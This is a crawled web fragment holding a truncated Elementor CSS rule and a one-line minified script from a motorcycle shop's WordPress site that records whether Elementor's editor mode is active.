.elementor-element.elementor-element-3c4d80b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.motoshop.sk/wp-content/uploads/essential-addons-elementor/eael-post-257.min.js?ver=1768819645
body_size: -15
content:
!function(n){window.isEditMode=!1,n(window).on("elementor/frontend/init",function(){window.isEditMode=elementorFrontend.isEditMode()})}(jQuery);